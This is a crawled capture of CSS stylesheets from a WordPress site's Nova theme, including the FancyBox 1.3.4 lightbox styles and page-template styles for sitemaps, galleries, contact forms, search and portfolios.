		.pricing-table a.join-button { background: url(images/join-button.png) bottom right no-repeat; display: block; padding-right: 13px; height: 29px; position: absolute; left: 63px; bottom: -3px; font-size: 12px; color: #fff !important; font-weight: bold; text-shadow: 1px 1px 1px rgba(0,0,0,0.4); text-decoration: none; font-family: Helvetica, Arial, sans-serif; }

			.pricing-table a.join-button span { background: url(images/join-button.png) no-repeat; display: block; height: 29px; padding-left: 14px; line-height: 25px; }

			.pricing-table a.join-button:hover { text-decoration: none; color: #eee !important; cursor: pointer; border: none !important; }

			

	.pricing-big { width: 230px; background: url(images/pricing-big-bottom.png) no-repeat left bottom; margin-top: -28px; }

		.pricing-big .pricing-heading { background: url(images/pricing-header-green.png) no-repeat left bottom; }

		.pricing-big .pricing-content {  background: #eee url(images/pricing-big-content.png) repeat-y; }

			.pricing-big .pricing-tcontent { background: url(images/pricing-big-content-top.png) no-repeat; padding-left: 23px; padding-right: 20px; padding-top: 53px; }

			.pricing-big a.join-button { left: 78px; }

			.pricing-big span.et-price { margin-top: 17px; }

			.pricing-big .pricing-heading p { color: #a8d9d4; }

			

.et-testimonial-box { border: 1px solid #c6c6c6; -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px; background: #fff; padding: 1px; position: relative; margin: 10px 0 35px; }

	.et-testimonial-content { min-height: 200px; background: #fff url(images/testimonial-bg.png) bottom left repeat-x; -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px; }

		.et-testimonial { padding: 22px 28px 22px 48px; background: url(images/testimonial-quotes.png) no-repeat 17px 24px; color: #424242; text-shadow: none; }

		.t-img { float: left; position: relative; margin: 4px 8px 5px 0; }

			.t-img img { margin: 6px 0 0 6px; }

			.t-img .t-overlay { position: absolute; top: 0px; left: 0px; }

		.t-img, .t-img .t-overlay { width: 69px; height: 74px; background: url(images/author-overlay-bg.png) no-repeat; }

		.t-info { background: url(images/testimonial-separator.png) repeat-x; padding: 13px 0 0; text-align: right; font-family: Georgia, serif; margin-top: 10px; }

			.t-info .t-author { font-size: 13px; color: #111111; display: block; }

			.t-info .t-position { font-size: 11px; color: #9c9c9c; font-style: italic; display: block; }

		.t-bottom-arrow { background: url(images/testimonial-bottom-arrow.png) no-repeat; width: 23px; height: 23px; position: absolute; bottom: -22px; right: 38px; }

		.t-bottom-shadow { background: url(images/testimonial-bottom-shadow.png) no-repeat; width: 150px; height: 14px; position: absolute; bottom: -14px; left: 1px; }



.et-dropcap { font-size: 48px; float: left; display:block; margin:0 7px 0 0; line-height: 1; }



.et_quote { background: url(images/left-quotes-big.png) no-repeat; padding-left: 57px; min-height: 40px; font-family: Georgia, serif; font-size: 14px; font-style: italic; }

	.et_right_quote { width: 100%; }

.quote-center { font-size: 24px; line-height: 1.2; text-align: center; background: url(images/left-quotes-small.png) no-repeat 0px 3px; padding-left: 30px; }

	.quote-center .et_right_quote { padding-right: 30px; width: 95%; background: url(images/right-quotes-small.png) 100% 3px no-repeat; }

		

			

.et-tabs-container .et-tabs-control { padding: 0; }

.tabs-left .et-tabs-control { padding-left: 0; }

.author-info h1, .author-info h2, .author-info h3, .author-info h4, .author-info h5, .author-info h6 { color:#201F1F !important; }



a.small-button, a.big-button, a.icon-button { cursor: pointer; font-weight: normal !important; text-decoration: none !important; }

.et-tabs-container .et-tabs-control li a, .tabs-left .et-tabs-control li a { text-decoration: none !important; }



.tabs-left .et_slidecontent { background: #fafafa\9; }

.et-tabs-container .et_slidecontent { background: #f7f7f7 url(images/tabs-container-bg.png) repeat-x\9; }

.et-learn-more .learn-more-content , .et-simple-slider .et_slidecontent { background: #f9f9f9\9; }



.t-info { position: relative; }



.clearfix:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }

* html .clearfix             { zoom: 1; } /* IE6 */

*:first-child+html .clearfix { zoom: 1; } /* IE7 */		

	

.last { margin-right: 0px !important; clear:right; }

.clear { clear:both; }

--- FILE ---
content_type: text/css
request_url: https://www.21weeks.com/wp-content/themes/Nova/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4
body_size: 1037
content:
/*

 * FancyBox - jQuery Plugin

 * Simple and fancy lightbox alternative

 *

 * Examples and documentation at: http://fancybox.net

 * 

 * Copyright (c) 2008 - 2010 Janis Skarnelis

 * That said, it is hardly a one-person project. Many people have submitted bugs, code, and offered their advice freely. Their support is greatly appreciated.

 * 

 * Version: 1.3.4 (11/11/2010)

 * Requires: jQuery v1.3+

 *

 * Dual licensed under the MIT and GPL licenses:

 *   http://www.opensource.org/licenses/mit-license.php

 *   http://www.gnu.org/licenses/gpl.html

 */



#fancybox-loading {

	position: fixed;

	top: 50%;

	left: 50%;

	width: 40px;

	height: 40px;

	margin-top: -20px;

	margin-left: -20px;

	cursor: pointer;

	overflow: hidden;

	z-index: 1104;

	display: none;

}



#fancybox-loading div {

	position: absolute;

	top: 0;

	left: 0;

	width: 40px;

	height: 480px;

	background-image: url('images/fancybox.png');

}



#fancybox-overlay {

	position: absolute;

	top: 0;

	left: 0;

	width: 100%;

	z-index: 1100;

	display: none;

}



#fancybox-tmp {

	padding: 0;

	margin: 0;

	border: 0;

	overflow: auto;

	display: none;

}



#fancybox-wrap {

	position: absolute;

	top: 0;

	left: 0;

	padding: 20px;

	z-index: 1101;

	outline: none;

	display: none;

}



#fancybox-outer {

	position: relative;

	width: 100%;

	height: 100%;

	background: #fff;

}



#fancybox-content {

	width: 0;

	height: 0;

	padding: 0;

	outline: none;

	position: relative;

	overflow: hidden;

	z-index: 1102;

	border: 0px solid #fff;

}



#fancybox-hide-sel-frame {

	position: absolute;

	top: 0;

	left: 0;

	width: 100%;

	height: 100%;

	background: transparent;

	z-index: 1101;

}



#fancybox-close {

	position: absolute;

	top: -15px;

	right: -15px;

	width: 30px;

	height: 30px;

	background: transparent url('images/fancybox.png') -40px 0px;

	cursor: pointer;

	z-index: 1103;

	display: none;

}



#fancybox-error {

	color: #444;

	font: normal 12px/20px Arial;

	padding: 14px;

	margin: 0;

}



#fancybox-img {

	width: 100%;

	height: 100%;

	padding: 0;

	margin: 0;

	border: none;

	outline: none;

	line-height: 0;

	vertical-align: top;

}



#fancybox-frame {

	width: 100%;

	height: 100%;

	border: none;

	display: block;

}



#fancybox-left, #fancybox-right {

	position: absolute;

	bottom: 0px;

	height: 100%;

	width: 35%;

	cursor: pointer;

	outline: none;

	background: transparent url('images/blank.gif');

	z-index: 1102;

	display: none;

}



#fancybox-left {

	left: 0px;

}



#fancybox-right {

	right: 0px;

}



#fancybox-left-ico, #fancybox-right-ico {

	position: absolute;

	top: 50%;

	left: -9999px;

	width: 30px;

	height: 30px;

	margin-top: -15px;

	cursor: pointer;

	z-index: 1102;

	display: block;

}



#fancybox-left-ico {

	background-image: url('images/fancybox.png');

	background-position: -40px -30px;

}



#fancybox-right-ico {

	background-image: url('images/fancybox.png');

	background-position: -40px -60px;

}



#fancybox-left:hover, #fancybox-right:hover {

	visibility: visible; /* IE6 */

}



#fancybox-left:hover span {

	left: 20px;

}



#fancybox-right:hover span {

	left: auto;

	right: 20px;

}



.fancybox-bg {

	position: absolute;

	padding: 0;

	margin: 0;

	border: 0;

	width: 20px;

	height: 20px;

	z-index: 1001;

}



#fancybox-bg-n {

	top: -20px;

	left: 0;

	width: 100%;

	background-image: url('images/fancybox-x.png');

}



#fancybox-bg-ne {

	top: -20px;

	right: -20px;

	background-image: url('images/fancybox.png');

	background-position: -40px -162px;

}



#fancybox-bg-e {

	top: 0;

	right: -20px;

	height: 100%;

	background-image: url('images/fancybox-y.png');

	background-position: -20px 0px;

}



#fancybox-bg-se {

	bottom: -20px;

	right: -20px;

	background-image: url('images/fancybox.png');

	background-position: -40px -182px; 

}



#fancybox-bg-s {

	bottom: -20px;

	left: 0;

	width: 100%;

	background-image: url('images/fancybox-x.png');

	background-position: 0px -20px;

}



#fancybox-bg-sw {

	bottom: -20px;

	left: -20px;

	background-image: url('images/fancybox.png');

	background-position: -40px -142px;

}



#fancybox-bg-w {

	top: 0;

	left: -20px;

	height: 100%;

	background-image: url('images/fancybox-y.png');

}



#fancybox-bg-nw {

	top: -20px;

	left: -20px;

	background-image: url('images/fancybox.png');

	background-position: -40px -122px;

}



#fancybox-title {

	font-family: Helvetica;

	font-size: 12px;

	z-index: 1102;

}



.fancybox-title-inside {

	padding-bottom: 10px;

	text-align: center;

	color: #333;

	background: #fff;

	position: relative;

}



.fancybox-title-outside {

	padding-top: 10px;

	color: #fff;

}



.fancybox-title-over {

	position: absolute;

	bottom: 0;

	left: 0;

	color: #FFF;

	text-align: left;

}



#fancybox-title-over {

	padding: 10px;

	background-image: url('images/fancy_title_over.png');

	display: block;

}



.fancybox-title-float {

	position: absolute;

	left: 0;

	bottom: -20px;

	height: 32px;

}



#fancybox-title-float-wrap {

	border: none;

	border-collapse: collapse;

	width: auto;

}



#fancybox-title-float-wrap td {

	border: none;

	white-space: nowrap;

}



#fancybox-title-float-left {

	padding: 0 0 0 15px;

	background: url('images/fancybox.png') -40px -90px no-repeat;

}



#fancybox-title-float-main {

	color: #FFF;

	line-height: 29px;

	font-weight: bold;

	padding: 0 0 3px 0;

	background: url('images/fancybox-x.png') 0px -40px;

}



#fancybox-title-float-right {

	padding: 0 0 0 15px;

	background: url('images/fancybox.png') -55px -90px no-repeat;

}

--- FILE ---
content_type: text/css
request_url: https://www.21weeks.com/wp-content/themes/Nova/epanel/page_templates/page_templates.css?ver=1.8
body_size: 1748
content:
.sitemap-col { float: left; margin: 0 2% 10px 0; width: 23%; }

#sitemap .last { margin-right: 0px; }

	.sitemap-col h2 { color: #111; font-size: 20px; font-family: Georgia, serif; border-bottom: 1px solid #e9e9e9; padding-bottom: 10px; margin-bottom: -3px; }

	.sitemap-col a { color: #464646 !important; }

	.sitemap-col a:hover { text-decoration: none; color: #000 !important; }

	.sitemap-col ul { list-style:none outside none; padding-left: 0px; margin-left: 0; }

		.sitemap-col ul li a { background: url(images/sitemap-page.png) no-repeat left center; padding: 4px 0px 4px 19px; display: block; }

	ul#sitemap-authors li a { display: inline-block; }

	

	ul#sitemap-categories li a { background: url(images/sitemap-category.png) no-repeat left center; }

	ul#sitemap-tags li a { background: url(images/sitemap-tag.png) no-repeat left center; }

	ul#sitemap-authors li a { background: url(images/sitemap-author.png) no-repeat left center; }	



.et_pt_blogentry { padding:17px 0px 15px; }

	h2.et_pt_title { font-size:24px; padding-bottom:14px; padding-left:2px; }

		h2.et_pt_title a { color: #111; }

		h2.et_pt_title a:hover { color: #000; text-decoration: none; }

	p.et_pt_blogmeta { border-bottom:1px solid #EBEBEB; border-top:1px solid #EBEBEB; color:#9E9E9E; font-family:Georgia,serif; font-size:12px; font-style:italic; margin-bottom:11px; padding:8px 5px 7px 4px; text-transform:uppercase; }

		p.et_pt_blogmeta a { color:#646464; }

		p.et_pt_blogmeta a:hover { color:#111; text-decoration: none; }		

	div.et_pt_thumb { height:191px; margin:0 20px 0 0; padding:8px 0 0 8px; position:relative; width:191px; }

		div.et_pt_thumb span.overlay { background:url("images/blog-image-overlay.png") no-repeat scroll 0 0 transparent; display:block; height:199px; left:0; position:absolute; top:0; width:199px; }

	.et_pt_blogentry a.readmore { background:url("images/blog-readmore.png") no-repeat right bottom; color:#282828; display:block; float:right; font-size:11px; height:27px; line-height:24px; padding-right:13px; text-shadow:1px 1px 1px #FFFFFF; }

		.et_pt_blogentry a.readmore span { background:url("images/blog-readmore.png") no-repeat; display:block; height:27px; padding:0 0 0 13px; }

		



#et_pt_gallery { padding: 15px 0px 0px 0px; margin-left: -33px; }

	.et_pt_gallery_entry { background:url("images/item-bottom-shadow.png") no-repeat scroll left bottom transparent; float:left; margin:0 0px 32px 33px; padding-bottom:5px; position:relative; width: 213px; height: 142px; }

		.et_pt_item_image { position:relative; top:0; height: 142px; }

			.et_pt_item_image img.portfolio { border:3px solid #E5E5E5; }

			.et_pt_item_image span.overlay { background:url("images/item-overlay.png") no-repeat; height:136px; left:3px; position:absolute; top:3px; width:207px; }

			.et_pt_item_image a.zoom-icon, .et_pt_item_image a.more-icon { display:block; height:61px; position:absolute; text-indent:-9999px; top:41px; width:61px; visibility: hidden; }

			.et_pt_item_image a.zoom-icon { background:url("images/zoom-icon.png") no-repeat; left:31px; }

			.et_pt_item_image a.more-icon { background:url("images/readmore-icon.png") no-repeat; left:128px; }

	#et_pt_gallery .page-nav { clear: both; }



.input { border: 1px solid #d4d2d2 !important; border-radius: 8px  !important; -webkit-border-radius: 8px !important; -moz-border-radius: 8px !important; color: #303030 !important; padding: 7px !important; margin: 0px !important; }

input.input { width: 300px; }

textarea.input { width: 478px; height:130px; }	

	

#et-contact p input, #et-contact p textarea { background: url(images/contact_input.png) repeat-x #f7f7f7 !important; border: 1px solid #cccccc !important; width: 100% !important; color: #111111 !important; padding: 8px !important; }

#et-contact p textarea { width: 95% !important; }

#et-contact p #et_contact_captcha { width: 20px !important; }



#et-contact p .et_contact_error { border: 1px solid red !important; }



#et-contact .et_hidden { display: none; }



#et_contact_left, #et_contact_right { float: left; }

#et_contact_left { width: 70%; }

#et_contact_right { width: 17%; margin-left: 50px; }



#et_contact_submit, #et_contact_reset { border: 0px !important; color: #4c4b4b !important; float: right; font-size: 12px; text-shadow: 1px 1px 1px #fff; text-transform: uppercase; margin-right: 9px; height: 35px; }



#et_contact_submit { background: url(images/contact_submit.png) no-repeat; width: 73px; margin-right: 6px; }

#et_contact_reset { background: url(images/contact_reset.png) no-repeat; width: 61px; }



#et-search { background: url(images/et_search_bg.png) no-repeat; width: 574px; height: 172px; }

	#et-search-inner { padding: 19px 14px 0px 29px; }

		p#et-search-title { background: url(images/et_search_bottom.png) no-repeat bottom left; padding: 0px 0px 10px 10px; margin-left: -8px; margin-bottom: 13px; }

			p#et-search-title span { background: url(images/et_search_icon.png) no-repeat 0px 4px; display: block; padding: 0px 0px 0px 24px; font-size: 18px; color: #fff; text-shadow: 1px 1px 1px #8f8f8f; }

	#et-search-left { float: left; width: 448px; }

	#et-search-right { float: right; width: 82px; text-align: right; margin-top: -1px; }

	

	#et-searchinput { background: url(images/et-searchinput.png) no-repeat; width: 419px; height: 16px; border: none !important;    padding: 6px 12px 8px; color: #4E4E4E; margin-bottom: 4px; margin-top: 0; }

	

	p#et_choose_posts, p#et_choose_pages, p#et_choose_date, p#et_choose_cat { float: left; margin-right: 8px; }

	p#et_choose_cat { margin-right: 0px; }

	

	select#et-month-choice, select#et-cat { width: 161px; margin: 0px; font-size: 11px; color: #464646; }

	

	p#et_choose_posts, p#et_choose_pages { color: #5c5c5c; font-size: 11px; text-shadow: 1px 1px 1px #ebebeb; }

	p#et_choose_posts input, p#et_choose_pages input { margin-left: 0px; margin-right: 4px; }

	p#et-search-word { padding-bottom: 5px; }

	

	#et_search_submit { background: url(images/et_search_submit.png) no-repeat; border: medium none !important; color: #4c4b4b; font-size: 12px; padding: 7px 0 9px; text-shadow: 1px 1px 0px #fff; width: 73px; text-transform: uppercase; }

	

	p#et_choose_date select, p#et_choose_cat select { width: 145px\9; }



#et_pt_portfolio_gallery { padding: 15px 0px 0px 0px; margin-left: -70px; }

	.et_pt_portfolio_row { margin-bottom: 45px; }

		.et_pt_portfolio_item { float: left; margin-left: 70px; width: 272px; }

			.et_pt_portfolio_item h2 { color: #000; padding-bottom: 12px; }

			.et_pt_portfolio_entry { border: 1px solid #dadada; border-bottom: 1px solid #b7b7b7; background: #fff; padding: 5px; -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1);-webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1); box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1); margin-bottom: 7px; }

				.et_pt_portfolio_image { position: relative; }

					.et_pt_portfolio_image img { display: block; }

					.et_portfolio_more_icon, .et_portfolio_zoom_icon { display: block; height: 37px; position: absolute; top: 68px; width: 37px; text-indent: -9999px; display: none; }

					.et_portrait_layout .et_portfolio_more_icon, .et_portrait_layout .et_portfolio_zoom_icon { top: 142px; }

					.et_portfolio_more_icon { background: url(images/portfolio-more-icon.png) no-repeat; left: 94px; }

					.et_portfolio_zoom_icon { background: url(images/portfolio-zoom-icon.png) no-repeat; left: 134px; }

					.et_video .et_portfolio_zoom_icon { background: url(images/portfolio-video-icon.png) no-repeat; }

					.et_pt_portfolio_overlay { width: 100%; height: 100%; background: url(images/gallery-overlay.png) no-repeat; display: block; position: absolute; top: 0px; left: 0px; }

	#et_pt_portfolio_gallery .page-nav { margin-left: 70px; padding-bottom: 10px; }



.et_portfolio_small { margin-left: -45px !important; }

	.et_portfolio_small .et_pt_portfolio_item { margin-left: 45px; width: 152px; }

	.et_portfolio_small .et_portfolio_more_icon, .et_portfolio_small .et_portfolio_zoom_icon { top: 30px; }

		.et_portfolio_small .et_portrait_layout .et_portfolio_more_icon, .et_portfolio_small .et_portrait_layout .et_portfolio_zoom_icon { top: 67px; }

	.et_portfolio_small .et_portfolio_more_icon { left: 38px; }

	.et_portfolio_small .et_portfolio_zoom_icon { left: 77px; }

	

.et_portfolio_large { margin-left: -76px !important; }

	.et_portfolio_large .et_pt_portfolio_item { margin-left: 76px; width: 442px; }

	.et_portfolio_large .et_portfolio_more_icon, .et_portfolio_large .et_portfolio_zoom_icon { top: 124px; }

		.et_portfolio_large .et_portrait_layout .et_portfolio_more_icon, .et_portfolio_large .et_portrait_layout .et_portfolio_zoom_icon { top: 392px; }

	.et_portfolio_large .et_portfolio_more_icon { left: 178px; }

	.et_portfolio_large .et_portfolio_zoom_icon { left: 219px; }

	

#fancybox-title-float-main { text-shadow: none !important; }